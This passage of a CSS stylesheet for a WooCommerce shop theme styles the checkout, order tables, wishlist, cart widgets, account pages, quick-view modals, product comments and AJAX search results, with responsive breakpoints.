.woocommerce-checkout-payment .form-row.place-order .terms {
  margin: 25px 0;
}

.woocommerce-checkout-payment .form-row.place-order .terms label {
  display: inline;
  font-size: 13px;
  margin: 0;
}

.woocommerce-checkout-payment .form-row.place-order .terms .input-checkbox {
  float: left;
  margin-right: 10px;
  margin-top: 6px;
}

.woocommerce-checkout-payment .form-row.place-order input[type="submit"] {
  border: 2px solid;
}

.woocommerce-checkout-payment .form-row.place-order input[type="submit"]:hover {
  border: 2px solid #56cfe1;
}

.woocommerce-shipping-fields #ship-to-different-address {
  border-bottom: none;
}

.woocommerce-shipping-fields #ship-to-different-address label,
.woocommerce-shipping-fields #ship-to-different-address .input-checkbox {
  display: inline;
}

.order_details:not(.woocommerce-thankyou-order-details) li {
  list-style: none;
}

.woocommerce-order-received .content-page .woocommerce h2 {
  font-size: 25px;
}

.shop_table.order_details td {
  padding: 15px 5px;
}

.shop_table.order_details td.product-name a {
  color: inherit;
}

.shop_table.order_details td.product-name a:hover {
  color: #56cfe1;
}

.shop_table.order_details td.product-name strong {
  font-weight: normal;
}

.shop_table.customer_details th,
.shop_table.customer_details td {
  padding: 15px 5px;
}

.shop_table.customer_details tr:first-child td {
  border-top: 1px solid #f1f1f1;
}

/*.shop_table tr td{
	word-break: break-all;
	-moz-word-break: break-all;
}*/
.shop_table.customer_details tr td {
  border-right: 1px solid #f1f1f1;
}

.shop_table.customer_details tr th:first-child,
.shop_table.customer_details tr td:first-child {
  padding-left: 5px;
}

.col2-set.addresses {
  overflow: hidden;
}

.col2-set.addresses .col-1,
.col2-set.addresses .col-2 {
  width: 48%;
  padding: 20px;
  border: 1px solid #f1f1f1;
  float: left;
}

.col2-set.addresses .col-1 {
  margin-right: 2%;
}

.col2-set.addresses .col-2 {
  margin-left: 2%;
}

.header.title h3 {
  font-size: 25px;
}

.woocommerce-account .main-container .woocommerce h2 {
  font-size: 25px;
}

.woocommerce-account .piko-my-account .login-submit input[type="submit"] {
  width: 100%;
}

.woocommerce-checkout .form-row label:before {
  font-family: fontpiko;
  padding-right: 10px;
  color: #c2c2c2;
}

.comment-respond .form-group label span[class*="icon-"],
.woocommerce-checkout .form-row label span[class*="icon-"] {
  color: #c2c2c2;
}

/*thanks you page*/
.shop_table.order_details {
  margin-bottom: 40px;
  border: 1px solid #eee;
}

.shop_table.order_details tr td {
  padding: 15px;
}

.shop_table.order_details tr td:last-child {
  text-align: center;
}

.shop_table.order_details tr:not(last-child) {
  border-bottom: 1px solid #eee;
}

.shop_table.order_details thead tr {
  border-bottom: 2px solid #eee;
}

.shop_table.order_details thead tr th:first-child {
  padding-left: 15px;
}

.shop_table.order_details tfoot th {
  padding: 15px;
}

/*----------------------
	Page wishlist
----------------------- */
.woocommerce table.wishlist_table {
  font-size: 15px !important;
  width: 100%;
}

.woocommerce table.shop_table.cart.wishlist_table td.product-remove a {
  font-size: 22px;
}

.wishlist_table tr td.product-thumbnail a {
  display: initial;
}

.wishlist-title h2 {
  display: none !important;
}

.wishlist_table .product-name a:first-child {
  padding-right: 10px;
}

.wishlist_table .product-name a+a {
  margin-top: 15px;
  display: inline-block;
  line-height: 2;
  height: inherit;
}

.woocommerce #content table.wishlist_table.cart a.remove:hover {
  background: transparent !important;
  color: #56cfe1;
}

.woocommerce table.wishlist_table tbody td {
  padding: 30px 20px;
  border: 1px solid #e1e1e1;
}

.woocommerce table.wishlist_table tbody td.product-thumbnail {
  width: 250px;
  text-align: center;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
  display: inline-block !important;
  border-radius: 0;
  min-width: 140px;
}

.wishlist_table .product-stock-status span,
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  text-transform: uppercase;
  font-size: 12px;
  display: inline-block;
}

.wishlist_table .add_to_cart_button,
.wishlist_table .product_type_external,
.wishlist_table .product_type_grouped {
  background: transparent;
  position: relative;
}

.reset_variations {
  position: relative;
  background: #eeeeee;
  border: 1px solid #e6e6e6;
  color: #666;
  padding: 3px 10px 1px;
  border-radius: 3px;
  margin-left: 10px;
  vertical-align: calc(100% - 14px);
  display: none;
}

table .reset_variations {
  vertical-align: calc(100% - 24px);
}

.btn-details-action tabel .reset_variations {
  display: inline-block;
}

.reset_variations:hover {
  border-color: #56cfe1;
  background: #56cfe1;
  color: #ffffff;
}

.woocommerce-error {
  list-style: outside none none;
  padding: 0 40px;
}

/* --------------------- */
/* widgets               */
/* --------------------- */
.widget.woocommerce .product_list_widget li:after {
  content: '';
  display: table;
  clear: both;
}

.widget.woocommerce .product_list_widget li img {
  position: relative;
  float: left;
  max-width: 80px;
  border: 1px solid #eae9e9;
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .widget.woocommerce .product_list_widget li img {
    max-width: 90px;
    margin-right: 20px;
  }
}

@media (min-width: 1440px) {
  .container-fluid .widget.woocommerce .product_list_widget li img {
    max-width: 120px;
    margin-right: 23px;
  }
}

.product_list_widget {
  margin: 0 !important;
  padding: 0;
  list-style: none;
}

.header-dropdown .product_list_widget li img {
  position: absolute;
  left: 0;
  max-width: 90px;
  height: auto;
  border: 1px solid #eae9e9;
}

.product_list_widget li {
  white-space: normal;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 100px;
  margin-bottom: 10px;
}

.header-dropdown .product_list_widget li a {
  border: none;
  padding: 0;
}

.product_list_widget span.quantity {
  color: #56cfe1;
}

.product_list_widget li.empty {
  padding: 20px 0 0;
  text-align: center;
  min-height: 1px;
}

.product_list_widget li:last-child {
  border: 0;
}

.product_list_widget li a .product-title {
  font-size: 14px;
  line-height: 1.4;
  max-height: 39.2px;
  margin-bottom: 7px;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.header-dropdown .product_list_widget li a:not(.remove) {
  padding-left: 105px;
  line-height: 1.23;
  font-size: 14px;
  height: 34.44px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.header-dropdown .product_list_widget .product-sku {
  color: #888;
  padding-left: 10px;
}

.header-dropdown .product_list_widget .quantity {
  padding-left: 105px;
  padding-top: 10px;
  display: block;
}

.product_list_widget span.amount {
  display: inline-block;
  font-weight: bold;
}

.product_list_widget del span.amount {
  color: #777777;
  font-weight: normal;
  text-decoration: line-through;
}

.product_list_widget .variation {
  font-size: 80%;
  padding-left: 107px;
  margin: 0;
}

.product_list_widget .variation p {
  margin: 5px 0 0;
}

.product_list_widget .variation+.quantity {
  padding-top: 5px;
}

.product_list_widget .variation dt,
.product_list_widget .variation dd {
  display: inline-block;
}

.product_list_widget .variation dt {
  font-weight: 500;
}

.product_list_widget .variation dd {
  margin: 0 0 0 5px;
}

.product_list_widget .star-rating {
  font-size: 80%;
  margin-top: 5px;
}

.product_list_widget .reviewer {
  font-size: 70%;
  text-transform: uppercase;
}

/*widgets shopping cart*/
.widget_shopping_cart_content p.total {
  padding-top: 25px;
  float: left;
  font-size: 14px;
  text-transform: uppercase;
}

.widget_shopping_cart_content p.total strong {
  font-weight: 600;
  letter-spacing: 0.04em;
}

.widget_shopping_cart_content p.total .amount {
  font-weight: 600;
}

.widget_shopping_cart_content p.buttons {
  float: right;
  width: 120px;
  margin: 0;
}

.widget_shopping_cart_content a.button,
.widget_shopping_cart_content button.button,
.widget_shopping_cart_content input.button {
  border: 0;
  padding: 0;
  display: block;
  font-size: 13px;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.2px;
  white-space: nowrap;
  line-height: 40px;
}

.widget_shopping_cart_content .buttons>a.button,
.widget_shopping_cart_content .buttons>button.button,
.widget_shopping_cart_content .buttons>input.button {
  background-color: #c2c2c2;
}

.widget_shopping_cart_content .buttons>a.button+a.button,
.widget_shopping_cart_content .buttons>button.button+a.button,
.widget_shopping_cart_content .buttons>input.button+a.button {
  background-color: #56cfe1;
}

.widget_shopping_cart_content a.button+a.button,
.widget_shopping_cart_content button.button+button.button,
.widget_shopping_cart_content input.button+input.button {
  margin-top: 6px;
}

/*product compare*/
table.compare-list thead th {
  background: transparent !important;
  color: #fff !important;
  font-weight: 500;
  border-bottom: 2px solid #777;
}

/*woocommerce-MyAccount-navigation*/
.woocommerce-account .woocommerce-MyAccount-navigation {
  float: left;
  width: 30%;
}

.woocommerce-account .woocommerce-MyAccount-content {
  float: right;
  width: 68%;
}

@media (max-width:767px) {

  .woocommerce-account .woocommerce-MyAccount-navigation,
  .woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
    float: none;
  }
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0 30px 30px 0;
  padding-left: 0;
  border-right: 1px solid #f4f4f4;
}

.woocommerce-MyAccount-navigation ul li {
  font-size: 18px;
  margin-top: 15px;
}

.woocommerce-MyAccount-navigation ul li a {
  color: #24201f;
}

.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #56cfe1;
}

/* --------------------- */
/* RESPONSIVE		 */
/* --------------------- */
@media (max-width: 1199px) {
  #yith-quick-view-modal.open .yith-wcqv-wrapper {
    max-width: 95%;
    margin-left: -5px;
  }

  #yith-quick-view-modal.open .yith-wcqv-main {
    overflow-y: scroll !important;
  }

  a.backtotop span.icon {
    margin-right: 15px;
  }

  a.backtotop span.text-totop {
    transform: translateX(-13px) rotate(-90deg);
    -o-transform: translateX(-13px) rotate(-90deg);
    -webkit-transform: translateX(-13px) rotate(-90deg);
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .product-innercotent .info-product {
    padding: 0 20px;
    bottom: 15px;
  }

  .product-innercotent .product-button {
    top: 15px;
  }

  .product-innercotent:hover .product-button {
    right: 15px;
  }

  .piko-woo-single-wrap .piko-woo-right-col {
    padding-top: 35px;
  }

  .piko-woo-single-wrap .woocommerce-tab-accordion {
    margin-top: 20px;
  }
}

@media (max-width: 991px) {
  .product-innercotent:hover:after {
    display: none;
  }

  .product-innercotent .product-button {
    top: 10px;
  }

  .product-innercotent:hover .product-button {
    right: 10px;
  }

  .product-innercotent .info-product {
    bottom: 10px;
    padding: 0 15px;
  }

  .product-button .yith-wcwl-add-to-wishlist,
  .product-button .yith-wcqv-button,
  .product-button .add_to_cart_button,
  .product-button .added_to_cart.wc-forward {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  .piko-checkout-login {
    width: 100%;
    margin-bottom: 30px;
  }

  .piko-coupon-checkout {
    width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #yith-quick-view-content.single-product .images {
    width: 50%;
    display: block;
    float: left;
  }

  #yith-quick-view-content.single-product .summary.entry-summary {
    width: auto;
    display: block;
    float: none;
    overflow: hidden;
    min-height: 400px;
    padding-left: 40px;
  }

  #yith-quick-view-content.single-product div[itemprop="description"] {
    display: none;
  }

  #yith-quick-view-modal.open .yith-wcqv-wrapper {
    width: 85%;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .woocommerce-product-rating {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .quantity {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary .product_meta {
    margin-top: 35px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .variations {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .variations .value {
    margin-bottom: 15px;
  }

  .cart-button a.cart-read-more,
  .cart-button a.add_to_cart_button,
  .cart-button a.added_to_cart {
    padding: .8em 1em;
    font-size: 12px;
  }
}

@media (max-width: 767px) {
  #yith-quick-view-modal.open .yith-wcqv-wrapper {
    max-width: 98%;
  }

  .quick-view-custom .col-md-7 {
    right: -15px;
  }

  .shop_table thead th {
    font-size: 15px;
  }

  .product-innercotent .product-button {
    top: 20px;
    right: 10px;
  }

  .product-innercotent .info-product {
    padding: 0 20px;
    bottom: 20px;
  }

  .product .onsale {
    top: 45px;
  }

  .summary.entry-summary .variations .value {
    margin-right: 0;
    margin-bottom: 15px;
  }

  .summary.entry-summary .variations .chosen-container {
    min-width: 235px;
  }

  .summary.entry-summary .price {
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .summary.entry-summary .product-addtocart .variations,
  .summary.entry-summary .variations .value {
    display: block;
  }

  .table-responsive .shop_table.cart {
    min-width: 650px;
  }

  .table-responsive table.shop_table td.actions {
    padding: 30px 20px;
  }

  .table-responsive table.shop_table td.actions>input[type="submit"] {
    float: right;
    margin-top: -45px;
  }

  .table-responsive table.shop_table td.actions .coupon input.input-text {
    width: 45%;
  }

  #yith-quick-view-content.single-product .images {
    width: 100%;
    display: block;
    float: none;
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .images img {
    width: 100%;
    max-width: 300px;
    margin: 0 auto;
    float: none;
    display: block;
  }

  #yith-quick-view-content.single-product div[itemprop="description"] {
    display: block;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .woocommerce-product-rating {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .quantity {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary .product_meta {
    margin-top: 35px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .variations {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .variations .value {
    margin-bottom: 15px;
  }

  .piko-checkout-login {
    width: 100%;
    margin-bottom: 0;
  }

  .piko-coupon-checkout {
    width: 100%;
    margin-left: 0;
  }

  form.woocommerce-checkout {
    margin-top: 20px;
    width: calc(100% + 30px);
  }

  .checkout.woocommerce-checkout .col2-set {
    width: 100%;
  }

  .woocommerce-billing-fields #billing_first_name_field,
  .woocommerce-billing-fields #billing_last_name_field,
  .woocommerce-billing-fields #billing_email_field,
  .woocommerce-billing-fields #billing_phone_field,
  .woocommerce-billing-fields #billing_postcode_field,
  .woocommerce-billing-fields #billing_city_field,
  .woocommerce-shipping-fields #shipping_first_name_field,
  .woocommerce-shipping-fields #shipping_last_name_field,
  .woocommerce-shipping-fields #shipping_postcode_field,
  .woocommerce-shipping-fields #shipping_city_field {
    float: left;
    width: 100%;
  }

  .woocommerce-billing-fields #billing_first_name_field,
  .woocommerce-billing-fields #billing_email_field,
  .woocommerce-billing-fields #billing_postcode_field,
  .woocommerce-shipping-fields #shipping_first_name_field,
  .woocommerce-shipping-fields #shipping_postcode_field {
    padding-right: 0;
  }

  .woocommerce-billing-fields #billing_last_name_field,
  .woocommerce-billing-fields #billing_phone_field,
  .woocommerce-billing-fields #billing_city_field,
  .woocommerce-shipping-fields #shipping_last_name_field,
  .woocommerce-shipping-fields #shipping_city_field {
    padding-left: 0;
  }

  .woocommerce-checkout label.inline {
    display: block;
    margin: 15px 0 0 0;
  }

  .col2-set.addresses .col-1,
  .col2-set.addresses .col-2 {
    width: 100%;
    margin: 0 0 20px 0;
  }

  table.shop_table td.actions .coupon {
    float: none;
    width: 100%;
  }

  table.shop_table td.actions>input[type="submit"] {
    float: none;
    margin-top: 20px;
  }

  .cart-collaterals .cart_totals {
    width: 100%;
    max-width: none;
    margin-bottom: 30px;
  }

  .cart-collaterals>.shipping {
    width: 100%;
    max-width: none;
  }

  .product-button .button.yith-wcqv-button {
    display: none;
  }

  .product-innercotent .info-product .title-product,
  .product-innercotent .info-product .piko-viewdetail {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  .cart-button a.cart-read-more,
  .cart-button a.add_to_cart_button,
  .cart-button a.added_to_cart {
    padding: .8em 1em;
    font-size: 12px;
  }

  /*new*/
  table.shop_table_responsive tbody th,
  table.shop_table_responsive thead,
  table.shop_table_responsive tr td.product-thumbnail:before,
  table.wishlist_table tbody th,
  table.wishlist_table thead,
  table.wishlist_table tr td.product-thumbnail:before {
    display: none;
  }

  table.shop_table_responsive tr td,
  table.wishlist_table tr td {
    display: block;
    clear: both;
    overflow: hidden;
  }

  table.shop_table_responsive tr td:not(.product-quantity) {
    text-align: right;
  }

  table.shop_table_responsive tr.bundle-products td:not(.product-quantity) {
    text-align: left;
  }

  table.shop_table_responsive tr td:before {
    content: attr(data-title) ": ";
    font-weight: 600;
    float: left;
    color: #222;
    padding-right: 5px;
  }

  table.shop_table_responsive tr.bundle-products td:before {
    display: none;
  }

  table.shop_table_responsive tr td.product-remove:before,
  table.shop_table_responsive tr td.actions:before,
  table.wishlist_table tr td.product-remove:before,
  table.wishlist_table tr td.actions:before {
    content: '';
  }

  table.shop_table_responsive tr td.product-thumbnail,
  table.wishlist_table tr td.product-thumbnail {
    text-align: center;
  }

  table.shop_table_responsive .product-quantity .quantity {
    float: right;
  }

  .shop_table tr.bundle-products td {
    padding-top: 15px;
  }

  .shop_table tbody tr.cart_item td:first-child {
    border-top: 1px solid #e1e1e1;
  }

  .shop_table tbody tr.cart_item td {
    padding: 15px 10px;
    border-left: 1px solid #e1e1e1;
  }

  .cart_totals table td {
    border-right: 0;
  }

  .cart_totals table tr:last-child td {
    border-bottom: 0;
  }

  .woocommerce table.wishlist_table tbody td.product-thumbnail {
    width: 100%;
  }

  .woocommerce table.wishlist_table tbody td {
    padding: 15px 20px;
    border-bottom: 0;
  }

  .woocommerce table.wishlist_table tbody tr:last-child td:last-child {
    border-bottom: 1px solid #e1e1e1;
  }

}

@media (max-width:480px) {
  table.shop_table td.actions .coupon input.input-text {
    width: 100%;
    margin-bottom: 20px;
  }

  table.shop_table td.actions .coupon>input[type="submit"],
  table.shop_table td.actions>input[type="submit"],
  table.shop_table td.actions>button[type="submit"],
  table.shop_table td.actions .coupon>button[type="submit"] {
    width: 100%;
  }

  /*    .woocommerce-checkout-review-order,
    .checkout.woocommerce-checkout .col2-set {
        width: 82%;
    }*/
  .woocommerce-checkout-review-order-table {
    overflow-y: auto;
    display: block;
  }

  .woocommerce-checkout .woocommerce-info {
    margin-bottom: 0;
  }
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,
#cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxWrapper {
  max-width: none;
}

#cboxMiddleLeft,
#cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay,
#cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#cboxPrevious,
#cboxNext,
#cboxClose,
#cboxSlideshow {
  cursor: pointer;
}

.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
  -ms-interpolation-mode: bicubic;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}

#colorbox,
#cboxContent,
#cboxLoadedContent {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

#cboxOverlay {
  display: inherit;
}

#cboxContent {
  background: #fff;
}

#cboxClose {
  position: absolute;
  right: 0;
  top: 0;
  margin-bottom: 0;
  border-radius: 0;
}

::-webkit-input-placeholder {
  opacity: 1;
}

:-moz-placeholder {
  /* Firefox 18- */
  opacity: 1;
}

::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 1;
}

:-ms-input-placeholder {
  opacity: 1;
}

.required {
  color: red;
}

#topcontrol {
  right: 2.30769rem;
  z-index: 99;
}

#topcontrol button {
  width: 4.61538rem;
  height: 4.61538rem;
  color: #7e883a;
}

#topcontrol button:hover {
  color: #fff;
}

#cboxPrevious,
#cboxNext,
#cboxSlideshow,
#cboxClose {
  background-color: #333;
  width: auto !important;
  font-size: 14px;
  border: 0;
  color: #fff;
  font-weight: 400;
}

#cboxOverlay {
  display: none;
  position: fixed;
  background: #000;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: .5 !important;
  z-index: 9999;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
}

#yith-quick-view-modal .yith-quick-view-overlay {
  background: rgba(0, 0, 0, 0.6) !important;
}

.products.products-list .product {
  width: 100% !important;
}

.products.products-list {
  margin-left: 0;
  margin-right: 0;
}

.product-container-row.products-list .product-column {
  padding-left: 0;
  padding-right: 0;
}

.yith-woocompare-widget ul li a {
  display: table-cell;
  vertical-align: middle;
}

.yith-woocompare-widget ul li a.remove {
  padding: 10px 15px;
}

.yith-woocompare-widget a.compare.button,
.yith-woocompare-widget a.clear-all {
  color: #fff;
  font-size: 11px;
  padding: 7px 20px;
  margin-top: 15px;
  border-radius: 20px;
  background-color: #56cfe1;
  text-transform: uppercase;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

.yith-woocompare-widget a.clear-all {
  float: left;
  margin-left: 10px;
}

.yith-woocompare-widget a.compare.button {
  float: right;
  margin-right: 10px;
}

.yith-woocompare-widget a.compare.button:hover,
.yith-woocompare-widget a.clear-all:hover {
  border-radius: 0;
}

.widget.woocommerce.widget_rating_filter .wc-layered-nav-rating {
  position: relative;
  border: none;
  padding: 0;
  margin: 0 0 10px 20px;
}

.wc-layered-nav-rating a {
  font-size: 0;
}

.wc-layered-nav-rating .star-rating {
  position: inherit;
}

.wc-layered-nav-rating .star-rating span {
  font-size: 0;
}

.wc-layered-nav-rating .star-rating:before,
.wc-layered-nav-rating .star-rating span:before {
  font-size: 14px;
}

.currency select,
.search-dropdown select {
  border: 0 solid transparent;
}

#tab-custom_tab_accessories .product .product-action .yith-wcwl-add-to-wishlist,
#tab-custom_tab_accessories .product .product-action .compare,
.product-related-carousel .product .product-action .yith-wcwl-add-to-wishlist,
.product-related-carousel .product .product-action .compare,
.relate-product .product .product-action .yith-wcwl-add-to-wishlist,
.relate-product .product .product-action .compare {
  opacity: 0;
  visibility: hidden;
}

#tab-custom_tab_accessories .swiper-slide:hover .product-action .yith-wcwl-add-to-wishlist,
#tab-custom_tab_accessories .swiper-slide:hover .product-action .compare,
.product-related-carousel .swiper-slide:hover .product-action .yith-wcwl-add-to-wishlist,
.product-related-carousel .swiper-slide:hover .product-action .compare,
.relate-product .swiper-slide:hover .product-action .yith-wcwl-add-to-wishlist,
.relate-product .swiper-slide:hover .product-action .compare {
  opacity: 1;
  visibility: visible;
}

/*fixed owl carosel container fluid*/
@media (min-width: 1800px) {
  .container-fluid .client-logo-fix.brand-slide {
    width: 1834px;
  }
}

/*---------------------------------------------
        comment
-----------------------------------------------*/
@media (min-width: 768px) {
  .product-comments-section h3 {
    margin-bottom: 35px;
  }
}

.product-comments-section textarea.form-control {
  min-height: 250px;
}

.product-comments-section .comments-section-title {
  padding-right: 100px;
  position: relative;
}

.product-comments-section .comments-section-title .ratings-container {
  position: absolute;
  right: 0;
  top: 3px;
}

.product-comments-section .comments {
  margin-bottom: 60px;
}

@media (min-width: 992px) {
  .product-comments-section .comments {
    margin-bottom: 0;
  }
}

.product-comments-section .comments ul {
  list-style: none !important;
  padding-left: 0;
}

.product-comments-section .comments .comment {
  margin-bottom: 15px;
}

.product-comments-section .comments .comment p:last-of-type {
  margin-bottom: 10px;
}

.product-comments-section .comments .media .media-left {
  padding-top: 13px;
}

@media (min-width: 768px) {
  .product-comments-section .comments .media .media-left {
    padding-top: 23px;
  }
}

.product-comments-section .comments .media .media-object {
  max-width: 60px;
}

@media (min-width: 768px) {
  .product-comments-section .comments .media .media-object {
    max-width: 80px;
  }
}

@media (min-width: 992px) {
  .product-comments-section .comments .media .media-object {
    max-width: 90px;
  }

  .product-comments-section .comments .comment {
    margin-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .product-comments-section .comments .media .media-object {
    max-width: 110px;
  }
}

@media (min-width: 992px) and (max-width: 1599px) {

  .col-lg-9 .product-comments-section .comments .media .media-object,
  .col-md-9 .product-comments-section .comments .media .media-object {
    max-width: 80px;
  }
}

@media (min-width: 480px) {
  .product-comments-section .comments .media .media-body {
    padding-left: 45px;
  }
}

@media (min-width: 768px) {
  .product-comments-section .comments .media .media-body {
    padding-left: 55px;
  }
}

@media (min-width: 992px) and (max-width: 1599px) {

  .col-lg-9 .product-comments-section .comments .media .media-body,
  .col-md-9 .product-comments-section .comments .media .media-body {
    padding-left: 40px;
  }
}

.product-comments-section .comments .media .media-body .ratings-container {
  margin-bottom: 7px;
}

.product-comments-section .comments .media .media-body .media-body-wrapper {
  padding: 17px 20px 20px;
}

@media (min-width: 992px) {
  .product-comments-section .comments .media .media-body .media-body-wrapper {
    padding: 23px 35px 25px;
  }
}

@media (min-width: 1600px) {
  .product-comments-section .comments .media .media-body .media-body-wrapper {
    padding: 28px 45px 30px;
  }
}

.product-comments-section .comments .media .media-body .media-body-wrapper:before {
  top: 40px;
  width: 27px;
  height: 31px;
}

@media (min-width: 768px) {
  .product-comments-section .comments .media .media-body .media-body-wrapper:before {
    top: 65px;
  }
}

@media (min-width: 992px) {
  .product-comments-section .comments .media .media-body .media-body-wrapper:before {
    top: 80px;
  }
}

.comments>ol {
  margin-left: 0;
  margin-top: 25px;
}

/*---------------------------------------------
        ajax search
-----------------------------------------------*/
.piko-ajax-results-wrapper {
  -webkit-transform: translate(-50%, 22px);
  transform: translate(-50%, 22px);
  position: absolute;
  z-index: 101;
}

@media (min-width: 992px) {
  .piko-ajax-results-wrapper {
    left: 104px;
    width: 970px;
  }

  .container-fluid .piko-ajax-results-wrapper {
    left: 158px;
  }

  .header-layout-4 .container-fluid .piko-ajax-results-wrapper,
  .header-layout-4 .container .piko-ajax-results-wrapper {
    left: 75px;
  }
}

@media (min-width: 1200px) {
  .piko-ajax-results-wrapper {
    width: 1170px;
    left: 48px;
  }

  .container-fluid .piko-ajax-results-wrapper {
    left: 97px;
  }

  .header-layout-4 .container-fluid .piko-ajax-results-wrapper {
    left: 0;
  }

  .header-layout-4 .container .piko-ajax-results-wrapper {
    left: 0;
  }
}

@media (min-width: 1280px) {
  .piko-ajax-results-wrapper {
    left: 19px;
  }

  .container-fluid .piko-ajax-results-wrapper {
    left: 58px;
  }

  .header-layout-4 .container .piko-ajax-results-wrapper {
    -webkit-transform: translate(-42%, 20px);
    transform: translate(-42%, 20px);
  }
}

@media (min-width: 1440px) {
  .container-fluid .piko-ajax-results-wrapper {
    width: 1230px;
    left: 100px;
  }
}

@media (min-width: 1600px) {
  .piko-ajax-results-wrapper {
    left: 28px;
  }
}

@media (min-width: 1920px) {
  .container-fluid .piko-ajax-results-wrapper {
    left: 150px;
  }
}

.piko-ajax-results {
  text-align: left;
  overflow: hidden;
  background: #fff;
  display: none;
  border-top: 1px solid #e6e6e6;
}

.piko-ajax-results>li {
  display: none;
}

.piko-ajax-results .empty-result-block {
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-top: 0;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}

.piko-ajax-results .empty-result-block:before {
  display: none;
}

.product-piko-ajax-list {
  float: left;
  display: block;
  overflow: hidden;
  width: 50%;
  margin-bottom: 0;
}

.product-piko-ajax-list ul {
  border-left: 1px solid #e6e6e6;
}

.product-piko-ajax-list li {
  padding: 1.43em;
  list-style-type: none;
  float: left;
  display: block;
  width: 50%;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}

.product-piko-ajax-list li img {
  float: left;
  display: block;
}

.product-piko-ajax-list img {
  max-width: 5.0rem;
  margin-right: 20px;
}

.posts-piko-ajax-list .post-title a,
.product-piko-ajax-list .product-title {
  line-height: 1.3;
  font-size: 14px;
  color: #555;
  max-height: 55.2px;
  margin-bottom: 4px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.product-piko-ajax-list .woocommerce-Price-amount {
  color: #56cfe1;
  font-weight: 600;
}

.product-piko-ajax-list ins {
  text-decoration: none;
  font-weight: 600;
}

.product-piko-ajax-list del .woocommerce-Price-amount {
  color: #ccc;
  font-weight: normal;
}

.product-piko-ajax-list ul,
.posts-piko-ajax-list ul {
  margin: 0;
  padding: 0;
  display: inline-block;
  width: 100%;
  float: left;
}

.product-piko-ajax-list li {
  height: 134px;
}

.product-piko-ajax-list li:nth-child(2n+1) {
  clear: both;
}

.posts-piko-ajax-list {
  float: left;
  display: block;
  overflow: hidden;
  width: 50%;
  margin-bottom: 0;
}

.posts-piko-ajax-list li {
  padding: 1.43em;
  list-style-type: none;
  float: left;
  display: block;
  width: 50%;
  height: 134px;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}

.posts-piko-ajax-list .post-title {
  text-transform: uppercase;
  font-weight: 600;
}

.posts-piko-ajax-list .post-list-image {
  float: left;
  display: block;
}

.posts-piko-ajax-list img {
  max-width: 5.0rem;
  margin-right: 20px;
  margin-bottom: 10px;
}

.posts-piko-ajax-list h4 {
  display: block;
  font-size: 1rem;
}

.posts-piko-ajax-list h4 a {
  text-transform: uppercase;
}

.product-results-on .product-piko-ajax-list {
  width: 100%;
}

.product-results-on .product-piko-ajax-list ul li {
  width: 33.33%;
}

.product-results-on .product-piko-ajax-list ul li:nth-child(3n+1) {
  clear: both;
}

.product-results-on .product-piko-ajax-list ul li:nth-child(2n+1) {
  clear: none;
}

.post-results-on .posts-piko-ajax-list {
  width: 100%;
}

.post-results-on .posts-piko-ajax-list ul li {
  width: 33.33%;
  min-height: 105px;
}

.post-results-on .posts-piko-ajax-list ul li:nth-child(3n+1) {
  clear: both;
}

.post-results-on .posts-piko-ajax-list ul li:nth-child(2n+1) {
  clear: none;
}

.search-results-title {
